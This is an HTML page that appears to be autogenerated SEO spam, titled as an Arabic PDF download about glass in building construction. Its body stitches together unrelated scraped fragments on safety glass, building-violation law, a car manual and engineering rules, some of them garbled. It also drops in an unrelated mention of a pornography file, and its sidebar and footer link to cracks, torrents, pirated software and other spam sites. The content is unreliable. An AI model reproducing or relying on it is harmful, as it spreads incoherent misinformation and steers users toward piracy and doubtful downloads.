

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/woolridge46043xofa/669713.html
body_size: 4776
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>الزجاج في تفاصيل البناء الممارسة تحميل pdf (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>الزجاج في تفاصيل البناء الممارسة تحميل pdf</h1>
<p>أﻧﺸﺊ اﻟﻤﻠﻒ ﺑﺼﻴﻐﺔ 13:04 19/02/2021 :PDF. ﺗﺮﺟﻤﺔ اﻟﻤﺆﺳﺴﺔ اﻟﺪوﻟﻴﺔ  ﻣﻦ أﺟﻞ ﺗﻌﺰﻳﺰ ﺗﻜﺎﻓﺆ اﻟﻔﺮﺹ أﻣﺎﻡ  اﻟﺸﻌﻮﺏ اﻷﺻﻠﻴﺔ وإزاﻟﺔ أﻳﺔ ﻣﻤﺎرﺳﺎﺕ ﺗﻤﻴﻴﺰﻳﺔ، ﻳﻘﻮﻡ اﻻﺗﺤﺎﺩ،  وﺻﻮﻟﻬﺎ إﻟﻰ اﻟﺘﻤﻮﻳﻞ اﻟﻌﺎﻡ واﻟﺨﺎﺹ ﻣﻦ أﺟﻞ ﺑﻨﺎﺀ  اﻟﻤﺴﺎﻛﻦ وﺗﻄﻮﻳﺮﻫﺎ، إﺿﺎﻓﺔ إﻟﻰ ﺗﻮﺳﻴﻊ ﺗﻐﻄﻴﺔ ﺍﻟﻤﻤﺎﺭﺴﺎﺕ. ﺍﻟﻤﻨﻅﻤﺔ. ﻭ. ﺍﻟﺘﻨﻅﻴﻤﻴﺔ ﺍﻟﺠﻴﺩﺓ. ﺭﺼﺩ ﺍﻟﺘﺨﻁﻴﻁ ﺍﻻﺴﺘﺭﺍﺘﻴﺠﻲ ﻭﻤﺘﺎﺒﻌﺘﻪ. ﺍﻟﻘﻴﺎﺩﺓ ﻏﻴﺭ ﺍﻟﻤﺘﺴﻠﻁﺔ. : ﺘﻭﺯﻴﻊ  ﻋﻨﺎﺼﺭ ﺍﻟﻤﻬﺎﻡ  ﻟﻤﺩﻴﺭﻯ ﺍﻟﻔﻨﻭﻥ ﺍﻟﺫﻴﻥ ﺸﺎﺭﻜﻭﺍ ﻓﻰ ﺒﺭﺍﻤﺞ ﺒﻨﺎﺀ ﺍﻟﻘﺩﺭﺍﺕ، ﺍﻟﺘﻰ ﻨﻅﻤﺘﻬﺎ ﺍﻟﻤﺅﺴﺴﺔ  ﺍﻟﻐﻨﺎﺀ ﺍﻟﺸﻌﺒﻰ  ﺍﻟﺤﺩﻴﺙ. ")  ﺍﺨﺘﻼﻓﺎﺕ ﻜ ﺗﻣت ﺻﯾﺎﻏﺔ ﮐﺗﯾب اﻟﺗﺄﻣﯾن اﻟﻣُﺣﮐَم ﺑﻧﺎءً ﻋﻟﯽ اﻟﻧﺳﺧﺔ اﻷﺻﻟﯾﺔ اﻟﺻﺎدرة ﻋن ﺳﺗﺎﺗﺎوﯾل وإس اف إس وذﻟك ﻣن. ﺧﻼل  ﺗﻌﺎون وﺛﯾق ﺑﯾن ﻣوردي  وﯾﺗواﻓر ذﻟك اﻟﻧوع ﻣن اﻟﻣﺳﺎﻣﯾر ﻓﻲ ﺻور ﻣﺧﺗﻟﻔﺔ وﻗد ﯾﺗﻣﯾز. ﺑﺎﻟرأس اﻟﻣُﻌَدّﻟﺔ، اﻟﻌﻧق   من غير المناسب تركيب صواميل ال</p>
<h2>Dec 11, 2017 ·  الزجاج الامن مُتعدد الطبقات ( Laminated Glass ) : هو نوع اخر من الزُجاج الامن, يتكون هذا النوع من الزجاج من طبقتين أو أكثر من الألواح الزجاجية تلتصق مع بعضها البعض بواسطة مواد بلاستيكية مُعالجة بشكل خاص مثل ال PVB (بولي فينيل  </h2>
<p>أرشيف الوسم : تحميل اللائحة التنفيذية لقانون التصالح فى مخالفات البناء 2020 pdf نص قانون التصالح في مخالفات البناء 2020 : آخر أخبار قانون التصالح في مخالفات البناء 2020</p>
<h3>بناء. على. منطقة. السوق. وخيارات. السيارة،. قد. لا. تكون. سيارتك. مجهزة. ببعض.  الميزات . .5  تفاصيل. حول. كيفية. تعيين. أحد. المواقع. على. Home. ،. راجع. وجهات.  Recent  باستخدام. المفتاح،. ضع. المفتاح. أولاً. بالقرب. من. قاعدة. مسّا</h3>
<p>11.12.2017 الزجاج المستخدم في البناء : ما هو نوع الزجاج المستخدم في البناء ؟ قبل الاجابة عن ذلك يستخدم الزجاج في مجالات عدة ومن هذه المجالات استخدامه في المبانى، ومن المعروف أن الزجاج عبارة عن مادة صلبة تتكون من مواد غير عضوية تحميل كتاب الزجاج pdf - مكتبة نور لتحميل الكتب الإلكترونية. البحث عن كتاب. بــحـــث. نشر كتاب. أقسام الكتب 1,098 مؤلفو الكتب 40,046 اقتباسات الكتب 13,311 مراجعات الكتب 21,329 مجتمع المثقفين 355,587 نشر كتاب</p>
<h3>تعريف كود البناء السعودي:هو مجموعة الاشتراطات والمتطلبات من أنظمة ولوائح تنفذيه وملاحق متعلقة بالبناء والتشييد لضمان السلامة والصحة العامة. </h3>
<p>أعمال البناء :ـ أعمال تشييد الأبنية أو هدمها أو إدخال تعديلات أو إضافات عليها أو صيانتها   الصناعات البلاستيكية والمطاطية; الصناعات الزجاجية (تشتمل تشكيل الزجاج)   يجب تركيب مصادر الإنارة في مواقع التحميل والتنزيل بحيث تكون غير ظاهرة  اليجـوز ممارسـة العمـل الهندسـي االستشـاري ) ممارسـة المهنــــة فـــــي اي مـــــــن  االختصاصــــات  يطلب احضار شهادة بسالمة البناء من مكتب معتمد لدى النقابة . .4   والمصنفـة فـي نقابـة المهندسـين\هيئة المكاتـب ومـن اجـل تحميـل المسـ 15 حزيران (يونيو) 2013  لكن وجود مهندس مشرف في مراحل العمل سيكون مطمئناً للمالك سواء لجهة اكتشاف الخطأ أو  لجهة إلزام المقاول بتصحيح ذلك الخطأ من دون تحميل المالك أية تكاليف  على بناء قدرتهم لضمان بيئات عمل آمنة وصحية والئقة من أجل القوى العاملة في قطاع  الخدمات الصحية.  صور الممارسات الجيدة كأمثلة لوحدات أخرى لإليجاد بحلولها. يستطيع حوارٌ يركز في األساس على القضايا الفنية أن يشجع بناء الثقة وأن يؤدي إلى   تأثير ممارسة إدارة الجودة على كل مجال تقريبًا من مجاالت أداء المنشأة، بما في ذلك   http://dodreports.com/pdf/ada310869.pdf يمكن تنزيل هذا الدليل مجاناًا </p>
<h3>على بناء قدرتهم لضمان بيئات عمل آمنة وصحية والئقة من أجل القوى العاملة في قطاع  الخدمات الصحية.  صور الممارسات الجيدة كأمثلة لوحدات أخرى لإليجاد بحلولها.</h3>
<p>تحميل ملف قنوات الاباحية لبرنامج imple v فيلم bmw film e e cape مترجم. فيلم de picable me مترجم. تحميل لعبة دراغون بول z الجديدة. تحميل leg ninjag ad w f r nin مجانا. تحميل لعبة fan a ic 4 مضغوطة.  ضبط الجودة في المشاريع الانشائية pdf. ضبط الجودة في المشاريع الهندسية نقدم لكم موقع العالمى للهندسة المدنية والمعمارية , الملف الاقوى فى شرح ضبط ال… 11 يوليو 2018 كتاب اساسيات البناء pdf الزجاج المستخدم في البناء : ما هو نوع الزجاج المستخدم في البناء ؟ قبل الاجابة عن ذلك يستخدم الزجاج في مجالات عدة ومن هذه المجالات استخدامه في المبانى، ومن المعروف أن الزجاج عبارة عن مادة صلبة تتكون من مواد غير عضوية  المقدمة / يعتبر الزجاج من مواد البناء المصنعه من مواد طبيعيه وفيره باستخدام درجات الحراره العاليه ويتميز </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://valutaheem.firebaseapp.com/75136/79435.html">gu</a></li><li><a href="https://enklapengarvjio.firebaseapp.com/37772/64181.html">gu</a></li><li><a href="https://hurmanblirrikcxwv.web.app/630/37128.html">gu</a></li><li><a href="https://hurmanblirrikuhxq.web.app/8532/32683.html">gu</a></li><li><a href="https://investeringarijon.web.app/60906/69303.html">gu</a></li><li><a href="https://hurmanblirrikgmfq.web.app/82799/62094.html">gu</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/555615.html">تحميل برنامج crash bandicoot trigology pc مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/746843.html">Icloud تنزيل جميع الصور على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/493835.html">تنزيل pc gta 5 mods</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/971563.html">هو ios 13.1.2 آمن للتنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/747341.html">تنزيل الكراك في القائمة السوداء للخلية المنشقة لجهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/229344.html">العب لعبة ps4 قبل تنزيلها</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/623686.html">تبادل لاطلاق النار تحميل siri على الروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/933183.html">Wget تنزيل جميع ملفات jar في دليل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/662015.html">تحميل xxxtentacion discography مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/991044.html">تم تنزيل خريطة ماين كرافت sao بنسبة 100٪</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/671562.html">صفحات لتنزيل كتب صوتية مجانية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/291706.html">كيفية تحميل بلاي ستيشن allgames 4 pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/812825.html">ديب بيربل فايربول ملف المصنع الصوت الإخلاص flac تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/281827.html">هل يمكنني تنزيل التطبيقات على roku</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/344624.html">ألغاز مجانية لا يمكن تنزيلها</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/584934.html">برنامج adobe indesign تنزيل مجاني لنظام التشغيل windows 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/601871.html">تنزيل ملفات دفتر الملاحظات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/762356.html">تحميل ملفات تمهيد ويندوز 8</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/325257.html">تحميل لعبة marvel spider man ps4 venom mod</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/303947.html">تحميل برامج ألفا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/535519.html">تنزيل عبر السيول</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>